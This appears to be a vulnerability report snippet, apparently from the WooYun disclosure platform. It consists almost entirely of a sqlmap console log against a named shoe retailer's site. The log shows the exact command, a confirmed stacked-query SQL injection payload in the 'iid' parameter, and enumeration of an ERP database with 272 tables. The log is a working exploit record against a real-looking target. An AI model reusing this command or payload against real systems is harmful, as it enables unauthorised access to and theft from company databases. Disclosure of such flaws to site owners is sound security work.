 D:\Python27\sqlmap>sqlmap.py --batch --dbms="MSSQL" -u "http://guanli.letao.com/
wap/shoe.aspx?add=&iid=123&pid=967243173" -D "letaoerp" --tables
{1.0-dev-nongit-20150818}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:09:15
[17:09:15] [WARNING] provided value for parameter 'add' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[17:09:15] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://guanli.letao.com:80/wap/CookieChecker.aspx'
. Do you want to follow? [Y/n] Y
[17:09:15] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: iid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: add=&iid=123;WAITFOR DELAY '0:0:5'--&pid=967243173
---
[17:09:15] [INFO] testing Microsoft SQL Server
[17:09:15] [INFO] confirming Microsoft SQL Server
272张表
[17:09:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:09:15] [INFO] fetching tables for database: letaoerp
[17:09:15] [INFO] fetching number of tables for database 'letaoerp'
[17:09:15] [INFO] resumed: 272
[17:09:15] [INFO] resuming partial value: dbo
[17:09:15] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:09:16] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org